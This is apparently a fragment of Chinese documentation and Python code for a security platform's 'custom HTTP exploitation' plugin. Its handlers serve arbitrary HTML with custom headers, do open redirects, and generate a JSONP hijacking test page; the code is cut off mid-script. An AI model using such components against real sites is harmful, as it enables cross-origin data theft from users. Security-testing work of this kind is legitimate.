 编辑组件
* 组件标题: 自定义HTTP利用组件
* 组件名称: HTTP_CUSTOM
组件介绍: 一段简短的组件介绍
* 生成链接格式: http://{domain}/{key}
* 配置信息:
* 配置名: custom_http_html
* 参数名: value
headers
* 配置名: custom_http_location
* 参数名: url
* 配置名: jsonp_html
* 参数名: url
15 "desc": "", # 组件介绍
16 "desc_url": "", # 组件使用说明链接
17 "choice_type": 0, # 组件选择类型0是单选, 1是多选
18 "payload": "http://{domain}/{key}",
19 "file_name": "http_custom.py"
20 },
21 "item_info": [{
22 "name": "custom_http_html",
23 "config": ["value", "headers"],
24 },
25 {"name": "custom_http_location",
26 "config": ["url"],
27 },
28 {"name": "jsonp_html",
29 "config": ["url"], }
30 ]
31 }]
32
33 def __init__(self):
34 super().__init__()
35
36 def custom_http_html(self, item):
37 """
38 自定义页面返回内容
39 """
40 value = item["config"]["value"]
41 if item["config"]["headers"]:
42 headers = json.loads(item["config"]["headers"])
43 else:
44 headers = {}
45 return HttpResponse(content=value, headers=headers)
46
47 def custom_http_location(self, item):
48 """
49 自定义页面跳转
50 """
51 return HttpResponseRedirect(item["config"]["url"])
52
53 def jsonp_html(self, item):
54 """
55 jsonp 利用
56 """
57 code = f"""<!DOCTYPE html>
58 <html>
59 <head>
60 <meta charset="utf-8">
61 <title>JSONP劫持测试</title>
62 </head>
63 <body>
64 <script type="text/javascript">
65 function callbackFunction(data)
66 {{